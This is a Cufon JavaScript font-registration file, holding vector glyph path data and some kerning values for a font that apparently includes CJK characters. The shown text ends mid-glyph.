Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{},{"d":"326,-100r-39,0r0,-76r-38,0r0,75r-39,0r0,-174r39,0r0,68r38,0r0,-68r39,0r0,175xm56,-117v-20,0,-27,-6,-26,-27r0,-127r120,0v17,0,25,8,24,25r-4,129r-114,0xm134,-148r0,-81v-4,-22,-45,-7,-66,-11r0,79v2,24,44,9,66,13xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r151,0r0,-35r39,0r0,136r-203,0"},{},{},{"d":"206,-211r0,43r71,0r0,-43r-71,0xm64,-109v-22,-1,-29,-7,-29,-29r0,-134r39,0r0,48r93,0r0,-48r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-42r-71,0r0,29r-142,0xm167,-140r0,-54r-93,0v3,21,-9,54,15,54r78,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm256,-52r-38,0r0,-115r-45,0r0,-31r45,0r0,-77r38,0r0,223xm76,-138v4,32,74,13,101,12r4,26v-24,7,-52,11,-84,11v-33,0,-61,1,-61,-36r0,-145r128,0r0,30r-88,0r0,42r74,0r0,30r-74,0r0,30xm114,50v-15,-1,-24,-4,-23,-21r0,-84r40,0r0,61v0,8,4,13,13,13r191,0r0,31r-221,0"},{"d":"317,-53r-40,0r0,-222r40,0r0,222xm125,-276v57,0,96,34,96,89v0,55,-39,90,-96,90v-57,0,-96,-35,-96,-90v0,-55,39,-89,96,-89xm125,-128v34,0,56,-25,56,-59v0,-34,-22,-59,-56,-59v-33,0,-56,26,-56,59v0,33,23,59,56,59xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"93,-240r0,101r56,0r0,-101r-56,0xm258,-135v-35,40,-147,23,-239,27r0,-31r36,0v-3,-27,-2,-69,-2,-101r-32,0r0,-31r197,0r0,31r-29,0r-2,100v36,0,71,-12,71,-37r0,-98r40,0r0,70r56,0r0,31r-56,0r0,82r-40,0r0,-43xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"209,-188r0,65r70,0r0,-65r-70,0xm58,-36v-22,-1,-30,-7,-30,-28r0,-208r40,0r0,80r101,0r0,-80r40,0r0,53r70,0r0,-56r40,0r0,329r-40,0r0,-147r-70,0r0,57r-151,0xm169,-67r0,-94r-101,0r0,80v0,9,5,14,15,14r86,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-53r-67,0r0,-28r67,0r0,-31r-67,0r0,-28r67,0r0,-24r40,0r0,164xm24,-134v55,-29,80,-60,79,-139r43,0v-3,66,22,104,77,135r-19,27v-31,-11,-68,-46,-78,-77v-10,36,-48,67,-82,82xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-91r-40,0r0,-82r-56,0r0,-30r56,0r0,-72r40,0r0,184xm79,-144v3,22,29,15,54,15v34,0,62,-2,82,-6r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,29xm131,-10v1,17,-5,38,14,38r132,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,29r146,0r0,-29r40,0r0,127r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-126v-67,7,-111,-53,-72,-102r-55,0r0,-29r108,0r0,-31r39,0r0,31r106,0r0,29r-54,0v39,48,-5,111,-72,102xm180,-156v25,0,47,-11,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,13,-48,34v0,21,22,33,48,33xm341,-76r-322,0r0,-28r322,0r0,28xm296,-28r-5,84r-35,0v-4,-26,13,-77,-16,-77r-177,0r0,-29r213,0v14,0,21,7,20,22"},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm258,-97r-38,0r0,-89r-55,0r0,-31r55,0r0,-58r38,0r0,178xm126,-272v-3,75,17,118,62,149r-21,25v-24,-11,-53,-49,-60,-78v-6,34,-36,69,-64,84r-22,-24v49,-33,68,-74,65,-156r40,0xm225,-75v-2,59,59,92,111,103r-14,29v-42,-1,-108,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{"d":"200,-276v0,62,58,83,116,96r-12,30v-50,-6,-104,-34,-124,-68v-18,34,-58,57,-122,68r-13,-30v59,-14,114,-32,114,-96r41,0xm341,-88r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm278,-58v16,1,22,5,20,22r-6,90r-35,0r0,-66v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"55,-41v-21,0,-27,-6,-27,-26r0,-203r159,0v41,0,18,60,23,94r69,0r0,-99r40,0r0,329r-40,0r0,-199r-71,0r-3,104r-150,0xm169,-227v0,-6,-4,-14,-12,-12r-89,0r0,154v0,9,5,14,14,14r87,0r0,-156"},{},{},{},{},{},{},{"d":"124,-141v-32,-1,-71,8,-71,-28r0,-104r40,0r0,33r97,0r0,-33r40,0r0,132r-67,0r0,38v48,-1,74,1,101,-9v10,-4,15,-12,15,-23r0,-140r40,0r0,244r-40,0r0,-64v-39,34,-163,19,-251,23r0,-31r96,0r0,-38xm190,-171r0,-39r-97,0v1,17,-6,39,14,39r83,0xm111,53v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-40r-64,0r0,-26r64,0r0,-16r-64,0r0,-26r64,0r0,-73r40,0r0,181xm143,-216v-1,49,37,84,77,98r-15,27v-31,-10,-69,-41,-82,-69v-12,31,-51,64,-84,75r-17,-29v43,-19,78,-46,78,-102r-72,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0xm279,-74v-2,59,23,84,63,107r-19,26v-22,-9,-57,-41,-63,-64v-6,23,-41,55,-62,64v-21,-9,-57,-41,-62,-64v-6,23,-42,55,-63,64r-19,-26v40,-23,65,-48,63,-107r37,0v-2,44,13,70,44,95v31,-25,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"d":"160,-98v-38,-6,-101,18,-101,-28r0,-144r242,0r0,30r-203,0r0,39r199,0r0,31r-199,0v1,17,-6,43,13,42r192,0r0,30r-103,0r0,54r141,0r0,31r-322,0r0,-31r141,0r0,-54"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm148,-240v-3,61,37,90,83,110r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,75r-18,-29v49,-21,86,-51,84,-115r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,6,16,18r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,69,14,69r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,83r-40,0r0,-183r40,0r0,69r56,0r0,31xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,68,14,68r124,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm154,-271v36,-2,14,52,13,72r47,0r0,-76r39,0r0,182r-39,0r0,-75r-58,0v-18,36,-52,66,-100,90r-18,-26v37,-20,63,-43,78,-68v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,13,-42,-8,-42r-79,0r0,-30r114,0xm311,-69v13,0,16,3,16,16r-4,111r-200,0v-20,0,-27,-7,-27,-27r0,-100r215,0xm287,28r0,-58v0,-6,-3,-9,-9,-9r-142,0v4,23,-11,67,14,67r137,0"},{},{},{},{},{},{},{},{},{},{},{"d":"141,-243r0,75r80,0v2,-23,1,-50,1,-75r-81,0xm103,-168v-2,-23,-1,-50,-1,-75r-44,0r0,-31r247,0r0,31r-44,0r-1,75r42,0r0,30r-242,0r0,-30r43,0xm341,-72r-322,0r0,-30r322,0r0,30xm86,51v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r187,0r0,30r-218,0"},{},{},{},{"d":"331,-89r-58,0r0,-51r58,0r0,51xm210,-89r-60,0r0,-51r60,0r0,51xm87,-89r-57,0r0,-51r57,0r0,51"},{},{},{},{},{},{},{"d":"150,-183v-33,-1,-59,1,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32","w":153,"k":{"\u2026":27,"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm185,-271v17,0,23,5,22,23v-3,81,-55,137,-155,168r-14,-28v48,-17,81,-38,102,-63v-35,4,-65,2,-101,2r0,-30r118,0v5,-14,14,-42,-8,-42r-107,0r0,-30r143,0xm318,-47r-6,101r-37,0r0,-77v0,-10,-4,-15,-14,-15r-174,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-149r0,38r70,0r0,-38v-22,4,-49,4,-70,0xm180,-291v78,-10,133,75,74,124r0,56r87,0r0,29r-322,0r0,-29r86,0r0,-56v-56,-49,-5,-135,75,-124xm180,-176v30,0,58,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm200,-63v0,56,57,79,111,91r-13,29v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-29v57,-12,110,-32,111,-91r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-159v-48,-3,-105,-26,-125,-54v-21,30,-76,49,-127,54r-8,-29v66,-9,103,-28,111,-58r-99,0r0,-29r244,0r0,29r-99,0v10,31,46,50,111,58xm341,-104r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v23,-2,24,15,22,35r75,0r0,-39r40,0r0,184r-40,0r0,-35r-83,0r0,-30r83,0r0,-50r-80,0v-16,60,-66,103,-149,129r-14,-28v48,-17,82,-39,103,-66v-33,5,-66,2,-102,3r0,-30r118,0v4,-15,14,-43,-8,-43r-106,0r0,-30r141,0xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-7,-27,-27r0,-99r211,0xm275,28r0,-55v0,-7,-3,-11,-10,-11r-133,0v4,22,-11,66,13,66r130,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-2,19,50,14,72r80,0r0,-76r40,0r0,184r-40,0r0,-77r-94,0v-24,39,-68,69,-132,89r-14,-28v48,-17,82,-38,103,-64v-35,4,-67,1,-103,2r0,-30r119,0v5,-14,12,-42,-8,-42r-107,0r0,-30r142,0xm301,-70v12,0,15,5,15,17r-4,111r-194,0v-20,0,-27,-7,-27,-27r0,-101r210,0xm273,28r0,-56v0,-7,-3,-11,-10,-11r-131,0v4,23,-11,67,13,67r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,77r-40,0r0,-175r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-93r-38,0r0,72r-39,0r0,-175r39,0r0,72r38,0r0,-72r39,0r0,196xm56,-111v-20,0,-27,-6,-26,-27r0,-132r120,0v17,0,24,8,24,24r-4,135r-114,0xm134,-142r0,-86v-3,-23,-44,-8,-66,-12r0,85v2,24,44,9,66,13xm225,-78v-2,66,54,90,111,106r-14,29v-39,-3,-108,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{},{},{},{},{},{},{},{},{"d":"86,-127v-20,0,-25,-7,-26,-27r0,-118r219,0v17,0,25,9,24,25r-6,120r-211,0xm260,-158v-4,-28,12,-76,-13,-83r-147,0r0,70v0,9,5,13,14,13r146,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-146v-47,-4,-101,-25,-122,-53v-23,30,-72,50,-124,53r-11,-29v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,26,47,44,108,53xm341,-94r-322,0r0,-29r322,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{},{"d":"41,-110v60,-18,111,-52,115,-116v0,-9,-5,-14,-14,-14r-94,0r0,-30r127,0v22,-2,25,19,22,40r79,0r0,-45r40,0r0,187r-40,0r0,-38r-90,0r0,-30r90,0r0,-45r-84,0v-16,59,-61,99,-135,119xm301,-72v13,0,16,5,16,18r-3,112r-197,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm277,28r0,-58v0,-7,-3,-11,-10,-11r-137,0v4,24,-12,69,14,69r133,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-245r0,62r80,0r1,-62r-81,0xm102,-183v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{"d":"231,-110v-54,20,-137,11,-209,13r0,-29r37,0v-4,-32,-1,-79,-2,-116r-32,0r0,-29r195,0r0,29r-31,0v-1,38,2,83,-3,115v17,-1,31,-3,41,-5xm216,-78v53,0,97,23,97,71v0,48,-44,71,-97,71v-54,0,-98,-23,-98,-71v0,-48,45,-71,98,-71xm317,-86r-40,0r0,-62r-61,0r0,-27r61,0r0,-22r-61,0r0,-27r61,0r0,-51r40,0r0,189xm216,36v30,0,57,-15,57,-43v0,-28,-27,-43,-57,-43v-30,0,-58,15,-58,43v0,28,28,43,58,43xm97,-126r52,0r0,-116r-53,0"},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-99r-75,0r0,-31r75,0r0,-52r40,0r0,182xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-48,68,-83,82r-20,-29v60,-29,82,-61,80,-147r43,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"90,-71r55,0r1,-169r-56,0r0,169xm183,-72v38,0,76,-8,76,-37r0,-166r40,0r-1,57r57,0r0,30r-57,0r1,72r56,0r0,31r-56,0r0,139r-40,0r0,-121v-34,40,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-116,-3,-169r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,104r57,0r0,31xm12,-53v66,-45,89,-107,84,-218r41,0v-5,103,15,164,86,213r-22,28v-31,-15,-73,-64,-84,-99v-10,42,-47,83,-82,103"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"159,-137v30,-2,53,-7,53,-31r0,-107r39,0r0,72r36,0r0,-72r39,0r0,197r-39,0r0,-94r-36,0r0,73r-39,0r0,-29v-31,33,-122,20,-188,23r0,-30r30,0v-4,-27,-3,-72,-3,-105r-25,0r0,-31r158,0r0,31r-23,0xm225,-76v-1,65,54,87,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-13,-29v56,-16,112,-39,110,-104r40,0xm89,-135r35,0r0,-105r-36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-162r-56,0r0,76r-40,0r0,-189r40,0r0,82r56,0r0,31xm121,-95v-70,9,-107,-70,-68,-120r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,49,3,129,-67,120xm121,-125v27,0,46,-17,46,-42v0,-26,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,26,19,42,46,42xm283,-64v13,1,16,4,16,17r-4,105r-187,0v-20,0,-27,-6,-27,-26r0,-96r202,0xm257,28v-4,-20,10,-58,-10,-62r-126,0v3,22,-11,61,14,62r122,0"},{},{},{"d":"200,-275v0,63,58,85,116,99r-13,29v-46,-5,-107,-38,-123,-70v-18,37,-71,63,-122,70r-12,-30v60,-13,112,-36,113,-98r41,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-42,-3,-108,-37,-118,-70v-9,33,-76,70,-119,70r-12,-28v56,-12,111,-36,111,-95r40,0"},{},{"d":"64,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-130,-44,-130,-136v0,-121,94,-157,210,-139r0,29v-102,-5,-168,9,-168,109","w":262},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,73r-40,0r0,-183r40,0r0,80r56,0r0,30xm118,-96v-68,6,-110,-70,-68,-119r-39,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-38,0v40,49,0,126,-68,119xm118,-127v25,0,46,-17,46,-41v0,-24,-20,-42,-46,-42v-27,0,-46,17,-46,42v0,24,20,41,46,41xm201,-85v53,0,96,26,96,75v0,48,-44,74,-96,74v-53,0,-96,-27,-96,-74v0,-48,42,-75,96,-75xm201,34v30,0,56,-15,56,-44v0,-29,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,44,57,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-96v-38,34,-158,19,-251,23r0,-31r89,0r0,-37v-40,-5,-68,-28,-68,-70v0,-48,38,-71,88,-71v51,0,88,24,88,71v0,41,-29,65,-69,70r0,37v54,-1,77,1,107,-9v11,-4,16,-12,16,-23r0,-139r40,0r0,244r-40,0r0,-65xm137,-170v26,0,49,-16,48,-41v0,-24,-23,-40,-48,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{},{},{"d":"180,-131v-66,7,-110,-49,-74,-99r-52,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-52,0v36,49,-8,107,-74,99xm180,-159v25,0,47,-11,48,-34v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,23,23,34,48,34xm341,-84r-322,0r0,-28r322,0r0,28xm180,-62v56,0,99,16,99,65v0,49,-43,64,-99,64v-56,0,-99,-15,-99,-64v0,-49,43,-65,99,-65xm119,3v1,49,119,49,122,0v-2,-50,-121,-49,-122,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-12,32,-52,62,-87,73r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm188,59v-20,-9,-54,-42,-60,-63v-6,21,-40,54,-60,63r-20,-26v44,-27,64,-58,62,-110r37,0v-2,44,10,72,41,97v31,-25,44,-53,42,-97r37,0v-2,52,17,82,61,110r-19,26v-20,-8,-55,-41,-61,-63v-4,17,-42,60,-60,63"},{},{},{},{},{},{},{},{"d":"279,-274v17,0,22,5,20,22r-7,111r49,0r0,28r-322,0r0,-28r235,0r0,-39r-190,0r0,-29r190,0v0,-17,3,-36,-15,-36r-173,0r0,-29r213,0xm93,58v-44,5,-26,-49,-30,-85r194,0v-1,-12,4,-28,-10,-28r-184,0r0,-29r219,0v12,0,17,5,16,16r-5,68r-190,0v1,13,-4,29,11,29r189,0r0,29r-210,0"},{},{},{},{},{},{"d":"93,-240r2,100r54,0r1,-100r-57,0xm259,-136v-37,38,-147,24,-239,27r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r196,0r0,31r-28,0r-2,98v34,-1,71,-10,71,-32r0,-101r39,0r0,67r56,0r0,31r-56,0r0,83r-39,0r0,-42xm200,-89v53,0,97,27,97,77v0,49,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-50,44,-77,97,-77xm200,34v31,0,58,-17,58,-46v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,46,57,46"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-276v0,63,58,90,116,103r-11,30v-49,-7,-105,-37,-125,-72v-19,38,-71,64,-123,72r-12,-30v60,-15,114,-38,115,-103r40,0xm341,-73r-322,0r0,-30r142,0r0,-54r40,0r0,54r140,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0r0,53v0,9,3,13,12,13r191,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-101r-104,0r0,-30r104,0r0,-49r40,0r0,180xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm340,39r-20,22v-19,-9,-47,-39,-53,-60v-6,22,-34,51,-54,60r-20,-22v40,-23,57,-58,55,-111r37,0v-2,53,16,88,55,111xm188,-50r-6,104r-35,0r0,-80v-1,-27,-47,-11,-71,-15r0,-31r92,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-161v-37,-5,-98,18,-98,-27r0,-87r214,0v17,0,25,8,24,24r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-191v-3,-19,9,-52,-12,-53r-144,0v3,20,-9,54,14,53r142,0xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r154,0r0,-32r40,0r0,127r-207,0"},{},{},{},{},{},{},{},{},{"d":"303,-123r-28,24r-95,-118r-95,118r-27,-24r122,-149"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v25,-3,24,16,22,38r75,0r0,-42r40,0r0,204r-40,0r0,-56r-81,0r0,-29r81,0r0,-47r-79,0v-15,62,-64,108,-146,138r-17,-29v50,-20,85,-44,105,-74v-35,5,-67,2,-104,3r0,-31r118,0v4,-15,13,-44,-9,-44r-105,0r0,-31r140,0xm219,-80v-3,59,59,95,110,106r-13,30v-43,-2,-107,-43,-117,-77v-9,35,-72,76,-117,77r-14,-30v55,-11,113,-44,111,-106r40,0"},{},{},{},{"d":"160,-144v-36,-5,-98,17,-98,-26r0,-106r236,0r0,28r-196,0r0,25r191,0r0,26r-191,0v0,13,-2,26,12,26r185,0r0,27r-99,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm103,-4v1,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-92r40,0r0,29r155,0r0,-29r39,0r0,118r-207,0"},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm149,-270v36,-4,17,49,17,70r45,0r0,-75r40,0r0,177r-40,0r0,-71r-55,0v-16,35,-50,62,-102,81r-17,-28v60,-24,90,-61,90,-110v0,-9,-4,-13,-12,-13r-70,0r0,-31r104,0xm139,-11v1,18,-5,39,15,39r131,0r0,-39r-146,0xm124,58v-20,0,-25,-7,-26,-26r0,-112r41,0r0,39r146,0r0,-39r41,0r0,138r-202,0"},{},{},{},{},{},{},{},{"d":"107,-90v-42,0,-72,3,-72,-40r0,-140r158,0r0,30r-119,0r0,42r115,0r0,30r-115,0r0,28v2,24,27,17,56,17v55,0,88,1,117,-14v8,-4,10,-13,10,-23r0,-115r39,0r0,78r58,0r0,31r-58,0r0,120r-39,0r0,-71v-34,25,-76,27,-150,27xm104,49v-18,0,-22,-6,-23,-23r0,-82r41,0r0,61v0,9,5,13,14,13r173,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm104,-90v-66,0,-94,-78,-58,-125r-31,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-29,0v8,10,13,22,15,35r44,0r0,-95r38,0r0,189r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-122v22,0,33,-21,33,-43v0,-22,-11,-43,-33,-43v-23,0,-34,20,-34,43v0,23,11,43,34,43xm328,-40r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"38,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,16,24,37r79,0r0,-42r39,0r0,175r-39,0r0,-30r-92,0r0,-30r92,0r0,-43r-84,0v-16,54,-63,90,-142,108xm116,58v-20,0,-25,-7,-26,-26r0,-115r229,0r0,30r-190,0r0,26r186,0r0,28r-186,0v-1,14,-1,27,14,27r180,0r0,30r-207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"217,-240r-87,0r0,244r-41,0r0,-244r-87,0r0,-32r215,0r0,32","w":218,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm296,-50r-6,104r-37,0r0,-81v0,-10,-4,-14,-14,-14r-168,0r0,-31r205,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"75,-128v-21,0,-27,-7,-28,-26r0,-117r171,0r0,30r-132,0r0,69v0,9,5,13,14,13r120,0r0,31r-145,0xm279,-82v-27,23,-55,26,-123,26r0,106r-39,0r0,-105r-95,0r0,-31r91,0v59,0,97,-2,116,-4v31,-4,50,-15,50,-33r0,-152r40,0r0,329r-40,0r0,-136"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-106v-47,32,-160,17,-241,20r0,-29r85,0r0,-33v-38,-5,-67,-27,-67,-66v0,-45,37,-68,88,-68v51,0,87,22,87,68v0,41,-28,62,-68,66r0,33v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,78r52,0r0,30r-52,0r0,104r-40,0r0,-43xm206,-63v-1,57,57,79,110,92r-13,28v-42,-2,-107,-36,-117,-68v-10,32,-75,67,-117,68r-13,-28v54,-13,110,-35,110,-92r40,0xm126,-175v26,0,48,-15,48,-39v0,-24,